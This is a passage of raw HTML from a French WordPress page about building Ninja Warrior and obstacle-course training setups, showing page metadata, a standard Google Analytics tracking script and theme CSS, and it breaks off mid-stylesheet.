

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://toroz-france.fr/comment-realiser-un-parcours-dentrainement-ninja-warrior-et-ocr-toroz/
body_size: 56975
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<title>Comment réaliser un parcours d&#039;entraînement Ninja Warrior et OCR Toroz - Parcours Ninja et OCR – Toroz France</title>
<meta name="dc.title" content="Comment réaliser un parcours d&#039;entraînement Ninja Warrior et OCR Toroz - Parcours Ninja et OCR – Toroz France">
<meta name="dc.description" content="Vous avez toujours été fasciné par l&#039;agilité et la force des athlètes de Ninja Warrior et OCR Toroz. Leur capacité à surmonter des obstacles apparemment insurmontables est tout simplement époustouflante. Vous vous êtes souvent demandé comment ces athlètes incroyables s&#039;entraînent pour devenir des experts du parcours. Eh bien, ne cherchez…">
<meta name="dc.relation" content="https://toroz-france.fr/comment-realiser-un-parcours-dentrainement-ninja-warrior-et-ocr-toroz/">
<meta name="dc.source" content="https://toroz-france.fr/">
<meta name="dc.language" content="fr_FR">
<meta name="description" content="Vous avez toujours été fasciné par l&#039;agilité et la force des athlètes de Ninja Warrior et OCR Toroz. Leur capacité à surmonter des obstacles apparemment insurmontables est tout simplement époustouflante. Vous vous êtes souvent demandé comment ces athlètes incroyables s&#039;entraînent pour devenir des experts du parcours. Eh bien, ne cherchez…">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://toroz-france.fr/comment-realiser-un-parcours-dentrainement-ninja-warrior-et-ocr-toroz/">
<meta property="og:url" content="https://toroz-france.fr/comment-realiser-un-parcours-dentrainement-ninja-warrior-et-ocr-toroz/">
<meta property="og:site_name" content="Parcours Ninja et OCR – Toroz France">
<meta property="og:locale" content="fr_FR">
<meta property="og:type" content="article">
<meta property="og:title" content="Comment réaliser un parcours d&#039;entraînement Ninja Warrior et OCR Toroz - Parcours Ninja et OCR – Toroz France">
<meta property="og:description" content="Vous avez toujours été fasciné par l&#039;agilité et la force des athlètes de Ninja Warrior et OCR Toroz. Leur capacité à surmonter des obstacles apparemment insurmontables est tout simplement époustouflante. Vous vous êtes souvent demandé comment ces athlètes incroyables s&#039;entraînent pour devenir des experts du parcours. Eh bien, ne cherchez…">
<meta property="og:image" content="https://toroz-france.fr/wp-content/uploads/2023/12/Comment-realiser-un-parcours-dentrainement-Ninja-Warrior-et-OCR-Toroz.webp">
<meta property="og:image:secure_url" content="https://toroz-france.fr/wp-content/uploads/2023/12/Comment-realiser-un-parcours-dentrainement-Ninja-Warrior-et-OCR-Toroz.webp">
<meta property="og:image:width" content="2560">
<meta property="og:image:height" content="1440">
<meta property="og:image:alt" content="Comment réaliser un parcours d&#039;entraînement Ninja Warrior et OCR Toroz">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Comment réaliser un parcours d&#039;entraînement Ninja Warrior et OCR Toroz - Parcours Ninja et OCR – Toroz France">
<meta name="twitter:description" content="Vous avez toujours été fasciné par l&#039;agilité et la force des athlètes de Ninja Warrior et OCR Toroz. Leur capacité à surmonter des obstacles apparemment insurmontables est tout simplement époustouflante. Vous vous êtes souvent demandé comment ces athlètes incroyables s&#039;entraînent pour devenir des experts du parcours. Eh bien, ne cherchez…">
<meta name="twitter:image" content="https://toroz-france.fr/wp-content/uploads/2023/12/Comment-realiser-un-parcours-dentrainement-Ninja-Warrior-et-OCR-Toroz.webp">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Parcours Ninja et OCR – Toroz France &raquo; Flux" href="https://toroz-france.fr/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://toroz-france.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoroz-france.fr%2Fcomment-realiser-un-parcours-dentrainement-ninja-warrior-et-ocr-toroz%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://toroz-france.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoroz-france.fr%2Fcomment-realiser-un-parcours-dentrainement-ninja-warrior-et-ocr-toroz%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-ZMG99BKPDL"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/toroz-france.fr\/comment-realiser-un-parcours-dentrainement-ninja-warrior-et-ocr-toroz\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-ZMG99BKPDL',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-ZMG99BKPDL', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://toroz-france.fr/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.12.0' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:100%;}a,.page-title{color:var(--ast-global-color-2);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Lato',sans-serif;font-weight:400;font-size:16px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.entry-content :where(h1,h2,h3,h4,h5,h6) a,.site-title,.site-title a{font-family:'Lato',sans-serif;font-weight:700;}.site-title{font-size:35px;font-size:2.1875rem;display:none;}header .custom-logo-link img{max-width:209px;width:209px;}.astra-logo-svg{width:209px;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:30px;font-size:1.875rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1),.entry-content :where(h1) a{font-size:66px;font-size:4.125rem;font-family:'Lato',sans-serif;line-height:1.4em;}h2,.entry-content :where(h2),.entry-content :where(h2) a{font-size:42px;font-size:2.625rem;font-family:'Lato',sans-serif;line-height:1.3em;}h3,.entry-content :where(h3),.entry-content :where(h3) a{font-size:26px;font-size:1.625rem;font-family:'Lato',sans-serif;line-height:1.3em;}h4,.entry-content :where(h4),.entry-content :where(h4) a{font-size:20px;font-size:1.25rem;line-height:1.2em;font-family:'Lato',sans-serif;}h5,.entry-content :where(h5),.entry-content :where(h5) a{font-size:18px;font-size:1.125rem;line-height:1.2em;font-family:'Lato',sans-serif;}h6,.entry-content :where(h6),.entry-content :where(h6) a{font-size:15px;font-size:0.9375rem;line-height:1.25em;font-family:'Lato',sans-serif;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6),.entry-content :where(h1,h2,h3,h4,h5,h6) a{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-2);background-color:var(--ast-global-color-2);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-2);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-2);background-color:var(--ast-global-color-2);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-2);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-2);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-2);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-2);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-2);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.wp-block-latest-posts > li > a{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-3);}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-woocommerce-product-gallery__image:focus,.ast-button:focus,.woocommerce-product-gallery--with-images [data-controls="prev"]:focus-visible,.woocommerce-product-gallery--with-images [data-controls="next"]:focus-visible,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:unset;outline-color:inherit;outline-width:thin;}.site-logo-img img{filter:url(#ast-img-color-filter); transition:all 0.2s linear;}.site-logo-img .transparent-custom-logo img,.ast-theme-transparent-header .site-logo-img img{filter:url(#ast-img-color-filter-2);}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.ast-site-header-cart .cart-container,.ast-edd-site-header-cart .ast-edd-cart-container {transition: all 0.2s linear;}.ast-site-header-cart .ast-woo-header-cart-info-wrap,.ast-edd-site-header-cart .ast-edd-header-cart-info-wrap {padding: 0 6px 0 2px;font-weight: 600;line-height: 2.7;display: inline-block;}.ast-site-header-cart i.astra-icon {font-size: 20px;font-size: 1.3em;font-style: normal;font-weight: normal;position: relative;padding: 0 2px;}.ast-site-header-cart i.astra-icon.no-cart-total:after,.ast-header-break-point.ast-header-custom-item-outside .ast-edd-header-cart-info-wrap,.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap {display: none;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon,.ast-edd-site-header-cart.ast-edd-menu-cart-fill span.astra-icon {font-size: 1.1em;}.astra-cart-drawer {position: fixed;display: block;visibility: hidden;overflow: auto;-webkit-overflow-scrolling: touch;z-index: 10000;background-color: var(--ast-global-color-primary,var(--ast-global-color-5));transform: translate3d(0,0,0);opacity: 0;will-change: transform;transition: 0.25s ease;}.woocommerce-mini-cart {position: relative;}.woocommerce-mini-cart::before {content: "";transition: .3s;}.woocommerce-mini-cart.ajax-mini-cart-qty-loading::before {position: absolute;top: 0;left: 0;right: 0;width: 100%;height: 100%;z-index: 5;background-color: var(--ast-global-color-primary,var(--ast-global-color-5));opacity: .5;}.astra-cart-drawer {width: 460px;height: 100%;left: 100%;top: 0px;opacity: 1;transform: translate3d(0%,0,0);}.astra-cart-drawer .astra-cart-drawer-header {position: absolute;width: 100%;text-align: left;text-transform: inherit;font-weight: 500;border-bottom: 1px solid var(--ast-border-color);padding: 1.34em;line-height: 1;z-index: 1;max-height: 3.5em;}.astra-cart-drawer .astra-cart-drawer-header .astra-cart-drawer-title {color: var(--ast-global-color-2);}.astra-cart-drawer .astra-cart-drawer-close .ast-close-svg {width: 22px;height: 22px;}.astra-cart-drawer .astra-cart-drawer-content,.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart,.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content {height: 100%;}.astra-cart-drawer .astra-cart-drawer-content {padding-top: 3.5em;}.astra-cart-drawer .ast-mini-cart-price-wrap .multiply-symbol{padding: 0 0.5em;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .ast-mini-cart-price-wrap {float: right;margin-top: 0.5em;max-width: 50%;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .variation {margin-top: 0.5em;margin-bottom: 0.5em;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .variation dt {font-weight: 500;}.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content {display: flex;flex-direction: column;overflow: hidden;}.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content ul li {min-height: 60px;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total {display: flex;justify-content: space-between;padding: 0.7em 1.34em;margin-bottom: 0;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total strong,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total .amount {width: 50%;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart {padding: 1.3em;flex: 1;overflow: auto;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart a.remove {width: 20px;height: 20px;line-height: 16px;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total {padding: 1em 1.5em;margin: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons {padding: 1.34em;text-align: center;margin-bottom: 0;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button.checkout {margin-right: 0;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a{width: 100%;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a:nth-last-child(1) {margin-bottom: 0;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item {padding: .5em 2.6em .5em 1.5em;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item .edd-remove-from-cart::after {width: 20px;height: 20px;line-height: 16px;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-number-of-items {padding: 1em 1.5em 1em 1.5em;margin-bottom: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .edd_total {padding: .5em 1.5em;margin: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .cart_item.edd_checkout {padding: 1em 1.5em 0;text-align: center;margin-top: 0;}.astra-cart-drawer .widget_shopping_cart_content > .woocommerce-mini-cart__empty-message {display: none;}.astra-cart-drawer .woocommerce-mini-cart__empty-message,.astra-cart-drawer .cart_item.empty {text-align: center;margin-top: 10px;}body.admin-bar .astra-cart-drawer {padding-top: 32px;}@media (max-width: 782px) {body.admin-bar .astra-cart-drawer {padding-top: 46px;}}.ast-mobile-cart-active body.ast-hfb-header {overflow: hidden;}.ast-mobile-cart-active .astra-mobile-cart-overlay {opacity: 1;cursor: pointer;visibility: visible;z-index: 999;}.ast-mini-cart-empty-wrap {display: flex;flex-wrap: wrap;height: 100%;align-items: flex-end;}.ast-mini-cart-empty-wrap > * {width: 100%;}.astra-cart-drawer-content .ast-mini-cart-empty {height: 100%;display: flex;flex-direction: column;justify-content: space-between;text-align: center;}.astra-cart-drawer-content .ast-mini-cart-empty .ast-mini-cart-message {display: flex;align-items: center;justify-content: center;height: 100%;padding: 1.34em;}@media (min-width: 546px) {.astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons {display: flex;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons a,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons a.checkout {margin-top: 0;margin-bottom: 0;}}.ast-site-header-cart .cart-container:focus-visible {display: inline-block;}.ast-site-header-cart i.astra-icon:after {content: attr(data-cart-total);position: absolute;font-family: 'Lato',sans-serif;font-style: normal;top: -10px;right: -12px;font-weight: bold;box-shadow: 1px 1px 3px 0px rgba(0,0,0,0.3);font-size: 11px;padding-left: 0px;padding-right: 1px;line-height: 17px;letter-spacing: -.5px;height: 18px;min-width: 18px;border-radius: 99px;text-align: center;z-index: 3;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after,li.edd-custom-menu-item .ast-edd-site-header-cart span.astra-icon:after {padding-left: 2px;}.astra-cart-drawer .astra-cart-drawer-close {position: absolute;top: 0.5em;right: 0;border: none;margin: 0;padding: .6em 1em .4em;color: var(--ast-global-color-2);background-color: transparent;}.astra-mobile-cart-overlay {background-color: rgba(0,0,0,0.4);position: fixed;top: 0;right: 0;bottom: 0;left: 0;visibility: hidden;opacity: 0;transition: opacity 0.2s ease-in-out;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item .edd-remove-from-cart {right: 1.2em;}.ast-header-break-point.ast-woocommerce-cart-menu.ast-hfb-header .ast-cart-menu-wrap,.ast-header-break-point.ast-hfb-header .ast-cart-menu-wrap,.ast-header-break-point .ast-edd-site-header-cart-wrap .ast-edd-cart-menu-wrap {width: auto;height: 